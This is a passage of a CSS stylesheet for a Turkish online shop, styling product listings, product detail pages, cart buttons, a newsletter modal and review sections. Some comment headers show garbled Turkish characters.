	color: #282828;
	z-index: 5;
	text-align: center;
	display: -webkit-box;
	overflow: hidden;
	height: 45px;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.urun-fiyat {
	margin-top: 5px;
	text-align: center;
	font-weight: 600;
	font-size: 17px;
}

.urun-fiyat a {
	font-weight: 700;
	font-family: "Open Sans", serif;
	color: #000;
}

#eski-fiyat {
	font-size: 15px;
	font-weight: 600;
	min-height: 30px;
	display: block;
	line-height: 21px;
	color: #9e9e9e;
	padding: 0px;
	text-decoration: line-through;
}

.kutu-puan-container {
	min-height: 25px;
}

.kutu-puan {
	text-align: center;
	margin: 0px;
}

.kutu-puan i {
	font-size: 18px;
	color: #b2b2b2;
}

.kutu-puan i.star-active {
	color: #ff7000;
}

.liste-puan {
	text-align: left;
	margin-bottom: 5px;
}

.liste-puan i {
	font-size: 16px;
}

.hover-butons {
	width: 33.333%;
	float: left;
	background: #fff;
	margin: 0 auto;
	height: 50px;
	text-align: center;
	color: #fff !important;
	overflow: hidden;
	font-size: 15px;
	letter-spacing: 1px;
	line-height: 50px;
	cursor: pointer;
	font-weight: 400;
	position: relative;
	border: 0px;
	z-index: 0;
	cursor: pointer;
}

.hover-butons:after {
	content: "";
	position: absolute;
	border-radius: 50%;
	left: 0;
	z-index: -1;
	background: #004aad;
	transition: all 0.5s ease;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
	width: 0px;
	height: 0px;
}

.hover-butons:hover:after {
	padding: 20px;
}

.hover-butons:hover {
	color: #fff !important;
}

.hover-butons:hover i {
	color: #fff;
}

.hover-butons i {
	color: #000;
	font-size: 20px;
	line-height: 1;
	position: relative;
	transition: all 0.4s ease-in-out;
}

.hover-butons-incele {
	width: 100%;
	display: block;
	margin: 0 auto;
	height: 40px;
	overflow: hidden;
	font-size: 13px;
	line-height: 40px;
	cursor: pointer;
	position: relative;
	text-align: center;
	letter-spacing: 0.5px;
	font-weight: 600;
	z-index: 0;
	cursor: pointer;
	text-transform: uppercase;
	color: #fff;
	border: 2px solid #004aad;
	display: flex;
	justify-content: center;
	align-items: center;
}

.hover-butons-incele i {
	color: #fff;
	font-size: 25px;
	padding-left: 6px;
	line-height: 1;
	position: relative;
	transition: all 0.4s ease-in-out;
}

.hover-butons-incele:before {
	content: '';
	position: absolute;
	top: -1px;
	left: -1px;
	right: -1px;
	bottom: -1px;
	background: #004aad;
	z-index: -1;
	opacity: 1;
	-moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	-ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	-o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	-webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	transition: transform 0.4s, opacity 0.4s;
	transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}

.hover-butons-incele:hover {
	color: #004aad;
	border: 2px solid #004aad;
}

.hover-butons-incele:hover:before {
	opacity: 0;
	-moz-transform: scale3d(0.7, 1, 1);
	-ms-transform: scale3d(0.7, 1, 1);
	-o-transform: scale3d(0.7, 1, 1);
	-webkit-transform: scale3d(0.7, 1, 1);
	transform: scale3d(0.7, 1, 1);
}

.hover-butons-incele:hover i {
	color: #004aad;
}

.hover-liste-incele i {
	font-size: 22px;
}

.liste-incele {
	font-size: 13px !important;
	letter-spacing: 1px;
	line-height: 50px;
	width: 75%;
	margin: auto;
	height: 50px;
}

.hover-butons-stok i {
	font-size: 19px;
}
.kutu-fiyat-gosterim-list{
	margin-bottom:1rem;
} 

@media all and (max-width: 1500px) {
	.katalog-detay {
		padding: 0 5px;
	}
}

@media all and (max-width: 1300px) {
	.katalog-detay {
		min-height: 150px;
	}
}

@media (min-width: 992px) {
	.urun-kutusu.active {
		clear: left;
	}
	.urun-kutusu.active h2 {
		margin: 15px 0px;
	}
	.urun-kutusu.active a {
		font-size: 18px;
	}
	.urun-kutusu.active .kutu-link {
		width: 100%;
	}
	.urun-kutusu.active .kutu-link img {
		width: 100%;
		max-width: inherit;
	}
}

@media all and (max-width: 992px) {
	.urun-kutusu.active {
		margin: 0 auto;
		float: none !important;
	}
	.urun-kutusu.active img {
		max-width: 100%;
		max-height: 216px;
	}
	.urun-kutusu .kutu-urun-detay-mm h2 {
		min-height: auto;
	}
	.katalog-detay {
		padding-top: 0px;
		min-height: auto;
	}
	.urun-sag-indirim {
		font-size: 14px;
		padding: 5px 14px;
	}
	.urun-kutusu .kutu-urun-resmi {
		min-height: inherit;
	}
	.kutu-urun-detay-mm {
		padding-bottom: 5px;
	}
	.urun-hover-detay {
		position: relative;
		padding: 0px;
		width: 100%;
		top: inherit;
		bottom: 0px;
		visibility: visible;
		opacity: 1;
		-moz-transform: scaleY(1);
		-ms-transform: scaleY(1);
		-o-transform: scaleY(1);
		-webkit-transform: scaleY(1);
		transform: scaleY(1);
	}
}

@media all and (max-width: 600px) {
	.kutu-urun-detay-mm h2 {
		min-height: auto;
	}
	.kutu-urun-detay-mm h2 a {
		font-size: 13px;
		height: 34px;
	}
	.urun-fiyat {
		font-size: 16px;
	}
	#eski-fiyat {
		font-size: 12px;
		font-weight: 600;
		min-height: 21px;
		display: block;
	}
}


/* --------------------------------- LA?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1STE GORUNUM ---------------------*/

.kutu-link {
	display: inline-block;
}

.urun-liste-resmi {
	border-right: 2px solid #eee;
}

.liste-ozellik {
	text-align: left;
	margin-bottom: 5px;
}

.liste-ozellik .liste-yeni {
	cursor: pointer;
	margin: auto;
	border: 2px solid #333333;
	background: #ffffff;
	color: #333333;
	font-family: "Open Sans", serif;
	font-size: 12px;
	font-weight: 600;
	padding: 5px 9px;
	text-align: center;
	letter-spacing: 1px;
	display: inline-block;
}

.liste-ozellik .liste-indirim {
	font-family: "Open Sans", serif;
	cursor: pointer;
	margin: auto;
	border: 2px solid #fc1414;
	background: #fc1414;
	color: #fff;
	font-size: 13px;
	font-weight: 600;
	padding: 5px 10px;
	text-align: center;
	display: inline-block;
}

.urun-liste-detay {
	margin: 0px;
	padding: 10px 15px;
	font-family: "Open Sans", serif;
}

.urun-liste-detay h2 {
	float: left;
	width: 100%;
	text-align: left;
	margin: 0px;
}

.urun-liste-detay h2 a {
	font-weight: 600;
	font-size: 17px;
	line-height: 1em;
	padding: 0px;
	z-index: 5;
	text-align: left;
	display: inline-block;
	color: #282828;
}

.urun-liste-fiyat {
	text-align: left;
	padding-left: 0px;
	float: left;
}

.urun-liste-fiyat a {
	font-family: "Open Sans", serif;
	color: #000;
}

.urun-liste-fiyat #eski-fiyat {
	min-height: inherit;
	padding: 0px;
}

.urun-liste-puan {
	padding: 0px;
}

.liste-aciklama {
	text-align: left;
	padding: 0px;
	font-size: 13px;
}

.liste-aciklama p {
	color: #757575;
	margin: 0px;
}

.urun-liste-hover {
	padding: 0px;
	margin-top: 10px;
}

.urun-liste-hover .hover-butons {
	max-width: 50px;
	line-height: 40px;
	height: 40px;
}

.urun-liste-hover .hover-butons-sepet {
	max-width: 250px;
	font-size: 13px;
	font-weight: 600;
	margin-right: 10px;
	line-height: 37px;
	position: relative;
	z-index: 1;
	color: #fff;
	border: 2px solid #004aad;
}

.urun-liste-hover .hover-butons-sepet:after {
	display: none;
}

.urun-liste-hover .hover-butons-sepet:before {
	content: '';
	position: absolute;
	top: -1px;
	left: -1px;
	right: -1px;
	bottom: -1px;
	background: #004aad;
	z-index: -1;
	opacity: 1;
	-moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	-ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	-o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	-webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	transition: transform 0.4s, opacity 0.4s;
	transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}

.urun-liste-hover .hover-butons-sepet:hover {
	color: #004aad !important;
	border: 2px solid #004aad;
}

.urun-liste-hover .hover-butons-sepet:hover:before {
	opacity: 0;
	-moz-transform: scale3d(0.7, 1, 1);
	-ms-transform: scale3d(0.7, 1, 1);
	-o-transform: scale3d(0.7, 1, 1);
	-webkit-transform: scale3d(0.7, 1, 1);
	transform: scale3d(0.7, 1, 1);
}

.urun-liste-hover .hover-butons-sepet:hover i {
	color: #004aad;
}

.urun-liste-hover .hover-butons-sepet i {
	font-size: 20px;
	padding-right: 10px;
	color: #fff;
}

.urun-liste-hover .hover-butons-stok {
	display: flex;
	justify-content: center;
	align-items: center;
	border: 2px solid #fc1414;
}

.urun-liste-hover .hover-butons-stok:before {
	background: #fc1414;
}

.urun-liste-hover .hover-butons-stok:hover {
	color: #fc1414 !important;
	border: 2px solid #fc0f0f;
}

.urun-liste-hover .hover-butons-stok:hover i {
	color: #fc1414 !important;
}

.urun-liste-buton {
	display: inline-block;
	padding: 10px 10px;
	outline: none;
	border: 0;
	color: #505050;
	text-align: center;
	margin: 0;
	width: 49%;
	font-size: 25px;
	cursor: pointer;
}

.urun-liste-buton:hover {
	color: #004aad;
}

.urun-liste-buton-sepet {
	background: #004aad;
	color: #fff;
	border-right: 1px solid #eee;
}

.urun-liste-buton-sepet:hover {
	color: #fff;
}

.urun-liste-buton-fav {
	background: none;
	color: #004aad;
}

.urun-liste-buton-stok {
	background: #004aad;
	color: #fff;
	line-height: 42px;
	font-size: 15px;
	border-right: 1px solid #eee;
}

.urun-liste-buton-stok:hover {
	color: #fff;
}

@media all and (max-width: 1200px) {
	.urun-liste-detay h2 {
		font-size: 13px;
	}
	.urun-liste-buton {
		padding: 5px 10px;
		font-size: 20px;
	}
	.urun-liste-buton-stok span {
		font-size: 12px;
	}
	.urun-liste-buton-stok span i {
		font-size: 15px;
	}
}

@media all and (max-width: 992px) {
	.mobile-none {
		display: none;
	}
	.urun-liste-detay {
		border-left: 2px solid #eee;
	}
	.urun-liste-resmi {
		border-right: 0px;
	}
	.liste-gorunum .kutu-urun-border {
		display: flex;
		align-items: center;
	}
	.urun-liste-detay h2 a {
		font-weight: 400;
		font-size: 14px;
		line-height: 1em;
		padding: 6px 0 6px;
		color: #282828;
		z-index: 5;
		display: -webkit-box;
		overflow: hidden;
		height: 36px;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical;
	}
	.urun-liste-hover .hover-butons-sepet i {
		display: block;
		line-height: 35px;
		height: 100%;
		padding-right: 0 !important;
	}
	.urun-liste-hover .hover-butons-stok {
		display: block;
	}
}


/*Anasayfa Kutu*/

.anasayfa-kutu .kutu-urun-border {
	float: left;
}

.anasayfa-kutu .kutu-urun-resmi {
	padding: 7px;
}

.anasayfa-kutu .urun-liste-detay {
	padding: 0px 10px;
	min-height: 190px;
}

.anasayfa-kutu .urun-liste-detay h2 a {
	font-size: 14px;
	font-weight: 400;
	display: block;
}

.anasayfa-kutu .urun-liste-puan {
	min-height: 30px;
}

@media all and (max-width: 1400px) {
	.anasayfa-kutu .urun-liste-detay {
		min-height: 230px;
	}
}

@media all and (max-width: 600px) {
	.anasayfa-kutu .urun-liste-detay {
		min-height: 230px;
	}
}

* {
	font-family: "Open Sans", serif;
	margin: 0;
	padding: 0;
}

body {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


/* E BULTEN MODAL*/

#e-bulten-modal {
	-webkit-transform: translate(0, -50%);
	-o-transform: translate(0, -50%);
	transform: translate(0, -50%);
	top: 50%;
	margin: 0 auto;
}

#e-bulten-modal .modal-header,
#e-bulten-modal button.close {
	padding: 0 15px;
	border: 0px;
}

#e-bulten-modal .modal-content {
	padding: 25px 0px;
	overflow: hidden;
}

#e-bulten-modal .modal-content::before {
	content: "\f422";
	font-family: "Ionicons";
	font-size: 115px;
	color: #d0d0d0;
	position: absolute;
	left: -15px;
	top: -45px;
	transform: rotate(-45deg);
}

.modal-ebulten-baslik {
	display: block !important;
	text-align: center;
	margin-bottom: 20px;
}

.modal-ebulten-p {
	color: #7d7878;
	font-size: 13px;
	margin-bottom: 13px;
}

.nothanks {
	cursor: pointer;
	margin-top: 10px;
}

@charset "UTF-8";

/*--------------------------------URUN-DETAY-OZEL-BANNER----------------------------------*/

.banner {
	margin: 0 !important;
	overflow: hidden;
}

.banner .slick-slide img {
	display: none;
}

.banner .slick-dots {
	bottom: 30px;
}

.banner .slick-dots li {
	margin: 0 10px 0 0;
	background: #FFF;
	overflow: hidden;
	height: 5px;
	width: 70px;
}

.banner .slick-dots li.slick-active {
	background: #FE3B3B;
}

.banner .slick-dots li button {
	text-indent: -9999px;
	height: inherit;
	margin: 0;
	padding: 0;
	width: 100%;
}


/*--------------------------------URUN-DETAY-RESIM----------------------------------*/

.urun-detay-resim {
	padding-right: 15px !important;
}

.urun-resmi {
	border: 1px solid #f5f5f5;
}

.urun-detay-resim .slider-nav {
	margin-top: 10px;
}

.urun-detay-resim .slider-nav .slick-track {
	float: left;
}

.slider-nav__item {
	padding: 5px;
	border: 1px solid #eee;
	cursor: pointer;
}

.jqzoom {
	text-decoration: none;
	float: left;
}

.zoomWrapperImage img {
	width: auto;
}

.zoomWrapper {
	border: 0px;
}

.urun-detay-resim .slider-nav .slick-arrow {
	width: 35px;
	height: 35px;
	background: rgba(255, 255, 255, 0.95);
}

.urun-detay-resim .slider-nav .slick-prev {
	left: 0;
}

.urun-detay-resim .slider-nav .slick-next {
	right: 0;
}

.urun-detay-resim .slider-nav .slick-arrow::before {
	padding: 3px;
	border: solid #004aad;
	border-width: 0 1px 1px 0;
}

@media all and (max-width: 992px) {
	.urun-detay-resim {
		padding: 0px !important;
	}
	.urun-detay-resim .slick-dots {
		bottom: 0px;
	}
	.urun-detay-resim .slider-nav {
		display: none !important;
	}
	.urun-detay-resim .slick-dots li {
		width: 10px;
		height: 10px;
		padding: 0 7px;
		overflow: hidden;
		transition: all 0.3s ease;
	}
	.urun-detay-resim .slick-dots li button {
		width: 7px;
		height: 7px;
		border: 1px solid #004aad;
		border-radius: 50%;
		background: #004aad;
		padding: 0px;
		margin: 0px;
	}
	.urun-detay-resim .slick-dots li.slick-active button {
		background: #fff;
	}
}


/*--------------------------------URUN-DETAY-RESIM----------------------------------*/

#urun-fiyat-bilgileri {
	border: 1px solid #f5f5f5;
	padding-right: 0;
	padding-left: 30px;
	padding: 15px;
}

.urun-detay-top-bilgi {
	padding: 0px;
	border-bottom: 1px solid #f5f5f5;
	height: auto;
	display: inline-block;
}

.detay-none {
	min-height: 0px;
}

.fiyat-row {
	color: #333;
	white-space: nowrap;
	font-size: 14px;
	width: 100%;
	padding: 15px 5px 15px 0px;
	font-weight: 600;
	display: flex;
	display: -webkit-flex;
	align-items: flex-end;
	-webkit-align-items: flex-end;
}

.detay-fiyat-row {
	padding: 5px 5px 0px 0;
}

.detay-butons {
	padding-top: 0px !important;
}

.urun-detay-baslik {
	display: block;
	width: 100%;
	text-align: left;
	color: #333333;
	font-size: 25px;
	font-weight: 400;
	margin: 0 0 15px;
}

.urun-detay-aciklama {
	padding: 0px;
	padding-bottom: 10px;
	margin-bottom: 5px;
	border-bottom: 1px solid #eee;
	padding-top: 10px;
}

.urun-detay-aciklama p {
	letter-spacing: -0.4px;
	font-size: 13px;
	margin: 0px;
	color: #5a5959;
}

.urun-detay-stok {
	padding: 0;
	display: block;
	margin-bottom: 10px;
	font-size: 13px;
	display: block;
	color: #757575;
}

.urun-detay-stok strong {
	color: #282828;
}

.urun-detay-marka {
	padding: 0;
	display: block;
	margin-bottom: 10px;
	font-size: 13px;
	display: block;
}

.urun-detay-marka a {
	font-weight: 300;
	color: #757575;
}

.urun-detay-marka a strong {
	font-weight: 600;
	color: #282828;
}

.urun-detay-marka img {
	max-width: 100px;
}

.detay-puan .detay-puan-val {
	text-align: left;
}

#prod_pricing_v3 .varyant-baslik {
	float: left;
	display: block;
	font-weight: 600;
	font-family: "Open Sans", serif;
	letter-spacing: 0.5px;
	font-size: 15px;
	width: 100%;
	padding: 12px 10px 5px 10px;
	margin: 0px !important;
}

.detay-kargo-row {
	padding: 5px 5px 5px 0px;
	font-weight: 300;
}

.detay-kargo-row .detay-kargo {
	font-weight: 600;
}

.varyant-deger.varyant-renk {
	padding: 0px !important;
}

button.off {
	font-family: "Open Sans", serif;
	padding: 2px 10px;
	min-width: 65px;
	min-height: 50px;
	float: left;
	display: block;
	margin: 0 5px;
	border: 3px solid #004aad;
	background: transparent;
	text-align: center;
	line-height: 34px;
	margin-bottom: 5px;
	cursor: pointer;
	margin-left: 0px;
	transition: all 0.2s ease;
}

button.off:hover {
	background: #004aad;
	color: #fff;
}

button.on {
	font-family: "Open Sans", serif;
	padding: 2px 10px;
	min-width: 65px;
	min-height: 50px;
	border: 0px !important;
	float: left;
	display: block;
	background: #004aad;
	margin: 0 5px;
	cursor: pointer;
	text-align: center;
	line-height: 34px;
	margin-bottom: 5px;
	cursor: pointer;
	color: #fff;
	margin-left: 0px;
}

.select-div {
	width: auto;
	min-width: 310px;
	line-height: 40px;
	height: 40px;
	padding: 0 0 0 15px;
	border: none;
	background: #f4f4f4;
	color: #888;
	font-size: 13px;
}

.select-div:focus {
	border: 0px;
}

@media all and (max-width: 400px) {
	.select-div {
		min-width: 100%;
	}
}

.varyant-deger img {
	width: 59px;
	height: 44px;
}


/*Fiyat Bilgileri*/

.satis-fiyati {
	color: #5d635d;
	font-size: 25px;
	font-weight: 600;
	padding: 0px;
}

.urun-detay-fiyat {
	font-family: "Open Sans", serif;
	float: left;
}

.urun-detay-fiyat #SatisFiyati {
	float: left;
	padding-right: 10px;
	color: #282828;
}

.urun-detay-fiyat #eski-fiyat {
	font-size: 22px;
	font-weight: 600;
	color: #757575;
	padding: 10px 0px;
	display: inline-block;
	font-family: "Open Sans", serif;
	text-decoration: line-through;
}

.detay-ozellik {
	padding: 0px;
	float: left;
	margin-bottom: 10px;
}

.detay-ozellik .indirim-detay {
	float: left;
}

.detay-ozellik .indirim-detay .urun-detay-indirim {
	font-family: "Open Sans", serif;
	width: auto;
	font-weight: 600;
	padding: 4px 10px;
	display: block;
	border: 2px solid #fc1414;
	background: #fc1414;
	color: #fff;
	font-size: 13px;
	text-align: center;
	height: 30px;
	float: left;
}

.detay-ozellik .indirim-detay .indirim-detay-yazi {
	font-family: "Open Sans", serif;
	width: auto;
	font-weight: 600;
	padding: 4px 10px;
	display: block;
	border: 2px solid #fc1414;
	background: #fff;
	color: #fc1414;
	letter-spacing: 1px;
	font-size: 12px;
	text-align: center;
	height: 30px;
	float: left;
}

.detay-ozellik .yeni-detay {
	margin-right: 4px;
	float: left;
	border: 2px solid #333333;
	background: #ffffff;
	color: #333333;
	font-family: "Open Sans", serif;
	font-size: 12px;
	font-weight: 600;
	padding: 5px 9px;
	text-align: center;
	letter-spacing: 1px;
	height: 30px;
} 
.detay-fiyat-gosterim-list{
	margin-bottom:1rem;
}
 
/*Aksiyon ButonlarA?AA?}*/

.urun-adet-dis {
	margin-right: 3%;
	width: 32%;
	height: 60px;
	float: left;
	background: #f4f4f4;
}

.urun-adet-input {
	width: 65%;
	text-align: center;
	height: 100%;
	float: left;
	border-right: none;
}

.urun-adet-input::focus {
	border: 0px;
	box-shadow: 0px;
	outline: none;
}

.urun-adet-input input {
	width: 100%;
	color: #282828;
	display: block;
	font-size: 14px;
	height: 100%;
}

.urun-adet-input input:focus {
	outline: none;
	box-shadow: 0px;
	border: 0px;
}

.urun-adet-input span {
	font-size: 13px;
	display: block;
	text-align: center;
	position: absolute;
	margin: -6px 0 0 17px;
}

.urun-adet {
	border: none !important;
	background: 0 0 !important;
	outline: 0;
	font-size: 20px;
	color: #292929;
	padding: 0;
	text-align: center;
	box-shadow: none;
	outline: none;
}

.urun-adet:focus {
	outline: none;
	box-shadow: 0px;
	border: 0px;
}

.satin-al {
	font-family: "Open Sans", serif;
	color: #FFF;
	border-radius: 0;
	font-size: 14px;
	text-transform: uppercase;
	cursor: pointer;
	width: 65%;
	min-width: 185px;
	float: left;
	text-align: center;
	letter-spacing: 0.5px;
	font-weight: 600;
	height: 60px;
	line-height: 60px;
	margin-bottom: 0px;
	padding: 0px !important;
	position: relative;
	border: 2px solid #004aad;
}

.satin-al:before {
	content: '';
	position: absolute;
	top: -1px;
	left: -1px;
	right: -1px;
	bottom: -1px;
	background: #004aad;
	z-index: -1;
	opacity: 1;
	-moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	-ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	-o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	-webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
	transition: transform 0.4s, opacity 0.4s;
	transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}

.satin-al:hover {
	color: #004aad;
	border: 2px solid #004aad;
}

.satin-al:hover:before {
	opacity: 0;
	-moz-transform: scale3d(0.7, 1, 1);
	-ms-transform: scale3d(0.7, 1, 1);
	-o-transform: scale3d(0.7, 1, 1);
	-webkit-transform: scale3d(0.7, 1, 1);
	transform: scale3d(0.7, 1, 1);
}

.satin-al i {
	font-size: 22px;
	margin-right: 7px;
	line-height: 1;
}

.stokta-yok {
	display: flex;
	justify-content: center;
	align-items: center;
	border: 2px solid #fc1414;
}

.stokta-yok:before {
	background: #fc1414;
}

.stokta-yok:hover {
	color: #fc1414;
	border: 2px solid #fc0f0f;
}

.urun-adet-butons {
	width: 35%;
	height: 100%;
	float: left;
	padding: 5px;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-flow: column wrap;
}

.urun-adet-butons span {
	background: #f4f4f4;
	color: #888;
	font-size: 17px;
	float: left;
	margin-bottom: 0px;
	cursor: pointer;
	position: relative;
	text-indent: 0;
	width: 100%;
	text-align: center;
	height: 20px;
	line-height: 20px;
	position: relative;
	z-index: 1;
	border-radius: 0px !important;
}

.stokta-haber-ver {
	margin-right: 3%;
	width: 32%;
	height: 60px;
	float: left;
	background: #f4f4f4;
	display: flex;
	justify-content: center;
	align-items: center;
	cursor: pointer;
}

.stokta-haber-ver i {
	font-size: 20px;
}

.urun-butons {
	width: 50px;
	height: 100%;
	float: left;
	border-left: 5px solid #fff;
}

.urun-butons a:hover {
	color: #fff;
}

.urun-buttons-ilk {
	border-left: 0px;
}

.detay-fav-button {
	font-family: "Open Sans", serif;
	width: 100%;
	display: block;
	height: 100%;
	line-height: 60px;
	outline: none;
	border: 0px;
	color: #282828;
	background: #fff;
	margin: 0px;
	padding: 0px;
	font-weight: 400;
	text-align: center;
	letter-spacing: 2px;
	font-size: 22px;
	position: relative;
	cursor: pointer;
	z-index: 1;
}

.detay-fav-button:before {
	content: "";
	position: absolute;
	border-radius: 50%;
	left: 0;
	z-index: -1;
	background: #3c3b3b;
	transition: all 0.3s ease;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
	width: 0px;
	height: 0px;
}

.detay-fav-button:hover {
	color: #fff;
}

.detay-fav-button:hover:before {
	padding: 20px;
}

.urun-detay-statik-bolum {
	display: flex;
	flex-flow: row wrap;
	padding: 0px;
}

.urun-detay-statik img{
	width: auto !important; 
	max-width: 100% !important;
	height: auto !important;
}
.urun-detay-kargo img,
.urun-detay-statik1 img,
.urun-detay-statik2 img {
	width: auto !important; 
	max-width: 100% !important;
	height: auto !important;
	float: right;
}

.detay-puan {
	color: #333;
	font-weight: 400;
	border-radius: 0px;
	font-size: 13px;
	cursor: pointer;
	padding: 0px 1rem 0 0;
	float: left;
	text-align: left;
	white-space: normal;
	width: 100% !important;
	letter-spacing: 0px;
	height: 40px;
	line-height: 32px;
	margin-bottom: 0px;
}

.detay-puan span {
	font-weight: 600;
	color: #004aad;
    margin-bottom: 5px;
    display: inline-block;
}


/*--------------------------------URUN-DETAY-PAYLAS----------------------------------*/

.urun-paylas {
	margin-top: 20px;
}

#icon-social a {
	text-decoration: none;
	color: #fff;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	font-size: 13px;
	display: inline-block;
	border-radius: 50%;
	margin: 0px 0.5%;
}

.social-facebook {
	background: #365396;
}

.social-twitter {
	background: #00a8f0;
}

.social-google {
	background: #e0462e;
}

.social-pinterest {
	background: #cc1919;
}


/*--------------------------------URUN-DETAY-PAYLAA?AA?fAA?a??a?A?A?A|A?a??A?A?----------------------------------*/


/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/

.urun-tablari {
}

.urun-tablari .nav li {
	margin: 0 !important;
	border: 0px;
}

.urun-tablari .nav li a {
	border-radius: 0 !important;
	padding: 1rem 2rem;
	font-size: 14px;
	letter-spacing: 0.5px;
	color: #757575;
	background: 0 0 !important;
	font-family: "Open Sans", serif;
	text-transform: uppercase;
}

.uruntablari-alias.active {
	font-family: "Open Sans", serif;
	background-color: #004aad;
}

.uruntablari-alias.active a {
	font-weight: 600;
	color: #fff !important;
}

#tdContainerBorder {
	border: 1px solid #eee;
	line-height: 25px;
	border-radius: 0px !important;
	margin-top: 20px;
	margin-bottom: 50px;
}

#divUrunAciklama,
#divUrunTabs {
	padding: 15px 20px;
	border-radius: 0px !important;
}

#divUrunTabs {
	width: 100%;
}


/*--------------------------------URUN-DETAY-TA?AA?fAA?a??a?A?A?A?A?a??A?AA?a?1MER----------------------------------*/

.timer-detay {
	max-width: 300px;
	margin-bottom: 10px;
}


/*--------------------------------URUN-DETAY-TABLARI----------------------------------*/

@media all and (max-width: 992px) {
	#urun-fiyat-bilgileri {
		margin-top: 20px;
	}
	.urun-detay-fixed {
		position: fixed;
		bottom: 0;
		left: 0;
		width: 100%;
		z-index: 4;
		padding: 0px !important;
		background: #fff !important;
		margin: 0 auto;
	}
	.urun-adet-dis {
		margin: 0px;
		width: 25%;
	}
	.satin-al {
		width: 75%;
		float: right;
	}
	.satin-al i {
		font-size: 18px;
	}
	.detay-butons-div {
		padding: 0px;
	}
	.stokta-haber-ver {
		border-left: 0px;
		min-width: inherit;
		width: 25%;
		margin-right: 0px;
	}
	.urun-detay-fiyathaber {
		height: 40px;
	}
	.urun-detay-statik-bolum { 
		justify-content: flex-start;
		align-items: flex-start;
	}
	.detay-puan {
		height: auto;
		display: inline-block;
		line-height: 24px;
	}
	.urun-paylas {
		margin-top: 0px;
	}
	.urun-tablari {
		margin-top: 15px;
	}
}

@media only screen and (max-width: 600px) {
	.urun-detay-statik-bolum {
		margin-bottom: 25px;
	}
	.urun-detay-fiyathaber,
	.urun-detay-puan,
	.urun-tablari .nav li {
		width: 100%;
	}
	.detay-butons {
		flex-flow: row wrap;
	}
}

@media all and (max-width: 330px) {
	.indirim-detay {
		display: block;
		float: none !important;
	}
	.satis-fiyati #eski-fiyat {
		padding-left: 0px;
	}
}


/*--------------------------------URUN-DETAY-KAMPANYA-URUNLER----------------------------------*/

#kampanya-bilgileri>div {
	background: #FE3B3B;
	padding: 7px 20px;
	color: #FFF;
}

#urun-detay-kampanyali-urunler .urun-kutusu .kutu-urun-border {
	border-bottom: none;
	border-left: none;
}

#urun-detay-kampanyali-urunler .urun-kutusu:last-child .kutu-urun-border {
	border-bottom: 3px solid #DDD;
}


/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/

.urun-detay-benzer-urunler-baslik {
	font-size: 22px;
	font-weight: 600;
	color: #333333;
	font-family: "Open Sans", serif;
}

.benzer-urunler-slide .slick-track {
	float: left;
}

.benzer-urun-kutusu.slick-slide.slick-active {
	border-color: transparent;
}

#haftanin-urunleri .slick-arrow {
	top: -40px !important;
	background: #004aad;
	opacity: 1;
	width: 25px;
	height: 25px;
	border: transparent;
	margin-right: 15px;
	z-index: 1;
}

#haftanin-urunleri .slick-arrow:before {
	opacity: 1;
	border-width: 0 1px 1px 0 !important;
}

#haftanin-urunleri .slick-next {
	right: 0;
}

#haftanin-urunleri .slick-next::before {
	padding: 4px;
	border: solid #fff;
	border-width: 0 2px 2px 0;
	left: 28%;
	bottom: 31%;
}

#haftanin-urunleri .slick-prev {
	right: 30px;
	left: inherit;
}

#haftanin-urunleri .slick-prev::before {
	padding: 4px;
	border: solid #fff;
	border-width: 0 2px 2px 0;
	left: 37%;
	bottom: 31%;
}

#haftanin-urunleri .slick-slider .kutu-urun-detay-mm h2 {
	width: 80%;
	margin: 0 auto;
}

@media all and (max-width: 992px) {
	#divUrunTabs {
		padding: 30px 0px;
	}
}


/*--------------------------------URUN-DETAY-BENZER-URUNLER----------------------------------*/


/*--------------------------------URUN-DETAY-YORUM----------------------------------*/

#divUrunAciklama,
#divUrunTabs {
	height: auto;
	display: inline-block;
}

.yorum-box-baslik {
	color: #333333;
	font-size: 26px;
	font-weight: 600;
	margin: 5px 0px 35px 0px;
}

.yorum-ortalama-box {
	text-align: center;
	margin-bottom: 25px;
}

.yorum-ortalama {
	font-size: 45px;
	font-weight: 600;
}

.yorum-ortalama i {
	font-size: 16px;
	margin: -5px;
	color: #b8b8b8;
}

.yorum-ortalama i.yorum-active {
	color: #ffa000;
}

.yildiz-box {
	margin-bottom: 15px;
}

.yorum-yildiz-ad {
	font-size: 14px;
	margin-bottom: 7px;
}

.yorum-yildiz-sayi {
	color: #a5a5a5;
}

.yorum-istatik {
	border: 1px solid #f5f5f5;
	border-radius: 5px;
	padding: 45px 15px;
	background: #fafafa;
}

.yorum-progress {
	height: auto;
	border-radius: 9px;
	background-color: #f0f0f0;
	font-size: 12px;
	font-weight: 500;
	line-height: 18px;
	border-radius: 5px;
}

.yorum-progress-bar {
	border-radius: 5px;
	height: 3px;
	background: #ffa000;
}


/*yorum saA?AA?fAA?a??a?A?A?A?A?a?|A?AA?C*/

.yorum-user {
	width: 50px;
	position: absolute;
	left: 0;
